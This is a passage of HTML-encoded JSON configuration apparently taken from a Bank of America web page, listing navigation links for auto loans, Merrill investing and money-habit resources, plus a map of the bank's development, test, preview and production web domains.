action&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_check_auto_loan_rates_id&quot;:{&quot;id&quot;:&quot;checkAutoLoanRates&quot;,&quot;label&quot;:&quot;Check auto loan rates&quot;,&quot;url&quot;:&quot;/auto-loans/auto-loan-rates/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_auto_loan_calculator_id&quot;:{&quot;id&quot;:&quot;useAutoLoanCalculator&quot;,&quot;label&quot;:&quot;Use the auto loan calculator&quot;,&quot;url&quot;:&quot;/auto-loans/auto-loan-calculator/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_shop_for_car_id&quot;:{&quot;id&quot;:&quot;shopForCar&quot;,&quot;label&quot;:&quot;Shop for a car&quot;,&quot;url&quot;:&quot;/auto-loans/shop-and-finance/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_apply_for_auto_loan_id&quot;:{&quot;id&quot;:&quot;applyForAutoLoan&quot;,&quot;label&quot;:&quot;Apply for an auto loan&quot;,&quot;url&quot;:&quot;/auto-loans/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_manage_request_id&quot;:{&quot;id&quot;:&quot;nav_manage_request_id&quot;,&quot;label&quot;:&quot;Manage requests&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_check_application_status_id&quot;:{&quot;id&quot;:&quot;checkApplicationStatus&quot;,&quot;label&quot;:&quot;Check application status&quot;,&quot;url&quot;:&quot;https://secure.bankofamerica.com/applynow/initialize-workflow.go?requesttype=VLSTATUS&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_saved_prequalification_id&quot;:{&quot;id&quot;:&quot;returnToSavedPrequalification&quot;,&quot;label&quot;:&quot;Return to saved prequalification&quot;,&quot;url&quot;:&quot;https://www.bankofamerica.com/deeplink/redirect.go?target=ESECart&amp;screen=Products:ShoppingCart&amp;version=7.9.0&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_auto_loan_offerings_id&quot;:{&quot;id&quot;:&quot;nav_auto_loan_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_auto_loan_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navAutoLoansPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewards™&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Get an interest rate discount of 0.10%-0.50% on auto loans&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_auto_loan_offers_id&quot;:{&quot;id&quot;:&quot;nav_auto_loan_offers_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_AUTOLOANS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_investing_intro_id&quot;:{&quot;id&quot;:&quot;nav_investing_intro_id&quot;,&quot;label&quot;:&quot;Reinventing what it means to be a confident investor&quot;,&quot;url&quot;:&quot;&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;merrill-investing-logo&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;btnInvesting&quot;,&quot;content&quot;:&quot;Get started&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/investing-with-merrill?cm_sp=GWM-SelfDirectedBrokerage-_-Inv-Consumer-Self-Directed-_-G2C1HTUG00_L1_Investing_MVP_Get_Started&quot;,&quot;class&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_build_portfolio_id&quot;:{&quot;id&quot;:&quot;buildYourPortfolio&quot;,&quot;label&quot;:&quot;Build your own portfolio&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/investing-with-merrill?cm_sp=GWM-SelfDirectedBrokerage-_-Inv-Consumer-Self-Directed-_-G2C1HTUH00_L1_Investing_MVP_Build_your_own_portfolio&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_build_subtext&quot;,&quot;subText&quot;:&quot;Take advantage of flexible, easy-to-use tools with Merrill Edge Self-Directed Investing&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_professionally_managed_portfolio_id&quot;:{&quot;id&quot;:&quot;professionallyManagedPortfolio&quot;,&quot;label&quot;:&quot;Get a professionally managed portfolio&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/investing-with-merrill?cm_sp=GWM-SelfDirectedBrokerage-_-Inv-Consumer-Self-Directed-_-G2C1HTUI00_L1_Investing_MVP_professionally_managed_portfolio&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_professional_subtext&quot;,&quot;subText&quot;:&quot;Investment professionals design and manage a portfolio aligned to your goals with Merrill Guided Investing&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_dedicated_advisor_id&quot;:{&quot;id&quot;:&quot;dedicatedAdvisor&quot;,&quot;label&quot;:&quot;Work with a dedicated advisor&quot;,&quot;url&quot;:&quot;https://www.ml.com/working-with-merrill-lynch-financial-advisor.html?src_cd=bac_hp_nav_mlwm&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_advisor_subtext&quot;,&quot;subText&quot;:&quot;Get one-on-one guidance and develop a comprehensive strategy with Merrill Lynch Wealth Management&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_bofa_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navInvestingPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewards™&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Your Bank of America deposits and Merrill investing balances get you more with BofA Rewards&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_ways_to_invest_id&quot;:{&quot;id&quot;:&quot;compareWaysToInvest&quot;,&quot;label&quot;:&quot;Compare ways to invest&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/investing-with-merrill?cm_sp=GWM-SelfDirectedBrokerage-_-Inv-Consumer-Self-Directed-_-G2C1HTUJ00_L1_Investing_MVP_compare_ways_to_invest&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_customized_solutions_id&quot;:{&quot;id&quot;:&quot;nav_customized_solutions_id&quot;,&quot;label&quot;:&quot;Learn about customized solutions&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_bofa_id&quot;:{&quot;id&quot;:&quot;navInvestingBottomContent&quot;,&quot;label&quot;:&quot;Bank of America Private Bank&quot;,&quot;url&quot;:&quot;https://www.privatebank.bankofamerica.com/?src_cd=bac_hp_nav_private&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_bofa_subtext&quot;,&quot;subText&quot;:&quot;Get help managing the complexities of substantial wealth&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_investing_offers_id&quot;:{&quot;id&quot;:&quot;nav_investing_offers_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_INVESTING&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_better_money_habits_intro_id&quot;:{&quot;id&quot;:&quot;nav_better_money_habits_intro_id&quot;,&quot;label&quot;:&quot;Videos and tips to better manage your financial life&quot;,&quot;url&quot;:&quot;&quot;,&quot;linkSettings&quot;:{&quot;id&quot;:&quot;visitBetterMoneyHabits&quot;,&quot;content&quot;:&quot;Visit BetterMoneyHabits.com&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en&quot;,&quot;class&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_credit_id&quot;:{&quot;id&quot;:&quot;bmhCredit&quot;,&quot;label&quot;:&quot;Credit&quot;,&quot;class&quot;:&quot;icon-brand-card&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/credit&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_debt_id&quot;:{&quot;id&quot;:&quot;bmhDebt&quot;,&quot;label&quot;:&quot;Debt&quot;,&quot;class&quot;:&quot;icon-payment-bill-pay&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/debt&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_saving_budgeting_id&quot;:{&quot;id&quot;:&quot;bmhSaving&quot;,&quot;label&quot;:&quot;Saving &amp; Budgeting&quot;,&quot;class&quot;:&quot;icon-savings&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/saving-budgeting&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_home_ownership_id&quot;:{&quot;id&quot;:&quot;bmhHomeOwnership&quot;,&quot;label&quot;:&quot;Homeownership&quot;,&quot;class&quot;:&quot;icon-brand-home&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/home-ownership&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_auto_id&quot;:{&quot;id&quot;:&quot;bmhAuto&quot;,&quot;label&quot;:&quot;Auto&quot;,&quot;class&quot;:&quot;icon-auto&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/auto&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_investing_id&quot;:{&quot;id&quot;:&quot;bmhRetirement&quot;,&quot;label&quot;:&quot;Investing&quot;,&quot;class&quot;:&quot;icon-investing&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/retirement&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_college_id&quot;:{&quot;id&quot;:&quot;bmhCollege&quot;,&quot;label&quot;:&quot;College&quot;,&quot;class&quot;:&quot;icon-student&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/college&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_privacy_security_id&quot;:{&quot;id&quot;:&quot;bmhPrivacy&quot;,&quot;label&quot;:&quot;Privacy &amp; Security&quot;,&quot;class&quot;:&quot;icon-insurance&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/privacy-security&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_personal_banking_id&quot;:{&quot;id&quot;:&quot;bmhPersonalBanking&quot;,&quot;label&quot;:&quot;Personal Banking&quot;,&quot;class&quot;:&quot;icon-bank&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/personal-banking&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_taxes_income_id&quot;:{&quot;id&quot;:&quot;bmhTaxes&quot;,&quot;label&quot;:&quot;Taxes &amp; Income&quot;,&quot;class&quot;:&quot;icon-tax&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/taxes-income&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_retriement_planning_id&quot;:{&quot;id&quot;:&quot;nav_retriement_planning_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_BETTERMONEYHABITS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;getTheAppModalOpen&quot;:{&quot;content&quot;:&quot;Get the&lt;span class=\&quot;ada-hidden\&quot;&gt; mobile and online banking&lt;/span&gt; app&quot;,&quot;classes&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium spa-btn--block&quot;,&quot;modifiers&quot;:&quot;primary small&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;getTheAppModalOpen&quot;},&quot;type&quot;:&quot;BUTTON&quot;},&quot;getTheAppModalContinue&quot;:{&quot;url&quot;:&quot;https://staticweb.bankofamerica.com/cavmwebbactouch/common/index.html#home?app=signonv2&quot;,&quot;desktopUrl&quot;:&quot;https://secure.bankofamerica.com/auth/signon/#/login&quot;,&quot;content&quot;:&quot;Continue to log in&quot;,&quot;classes&quot;:&quot;get-the-app-continue spa-btn spa-btn--primary spa-btn--medium spa-btn--block&quot;,&quot;modifiers&quot;:&quot;secondary small&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;getTheAppModalContinue&quot;},&quot;type&quot;:&quot;BUTTON&quot;},&quot;getTheAppLearnMore&quot;:{&quot;id&quot;:&quot;getTheAppLearnMore&quot;,&quot;url&quot;:&quot;https://promo.bankofamerica.com/mobile-banking/&quot;,&quot;label&quot;:&quot;Learn More&lt;span class=\&quot;ada-hidden\&quot;&gt; about the app&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;learn-more-link&quot;,&quot;type&quot;:&quot;LINK&quot;}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-links-bofa.json&quot;},&quot;domains&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Navigation Bofa Domains&quot;},&quot;content&quot;:{&quot;dev1_h_w&quot;:{&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_w&quot;:{&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_w&quot;:{&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_w&quot;:{&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_w&quot;:{&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_w&quot;:{&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_w&quot;:{&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_w&quot;:{&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_w&quot;:{&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_w&quot;:{&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_w&quot;:{&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_w&quot;:{&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_w&quot;:{&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_w&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_w&quot;:{&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_w&quot;:{&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;dev1_h_s&quot;:{&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_s&quot;:{&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_s&quot;:{&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_s&quot;:{&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_s&quot;:{&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_s&quot;:{&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_s&quot;:{&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_s&quot;:{&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_s&quot;:{&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_s&quot;:{&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_s&quot;:{&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_s&quot;:{&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_s&quot;:{&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_s&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_s&quot;:{&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_s&quot;:{&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;preview&quot;:{&quot;https://preview-notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;